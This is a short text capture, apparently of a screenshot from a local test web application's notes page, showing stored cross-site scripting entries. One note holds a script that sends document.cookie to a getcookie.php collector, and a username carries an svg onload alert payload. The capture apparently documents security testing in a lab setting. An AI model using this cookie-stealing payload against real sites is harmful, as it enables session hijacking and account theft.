 παρακάτω
Notes - Comments
localhost/passman/notes.php
ABP
List of notes/comments
test1
by u1
fetch<script>fetch('http://localhost/passman/xss/getcookie.php?
v='+document.cookie)</script>
by u1
XSS by username
by <svg onload=alert()>
Enter your note:
Write your note here